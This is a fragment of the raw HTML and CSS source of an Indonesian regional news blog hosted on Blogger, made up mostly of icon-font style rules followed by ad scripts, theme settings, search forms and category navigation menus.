ock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=52b4e08d-938e-477f-8a49-700ff2c7438a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=52b4e08d-938e-477f-8a49-700ff2c7438a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
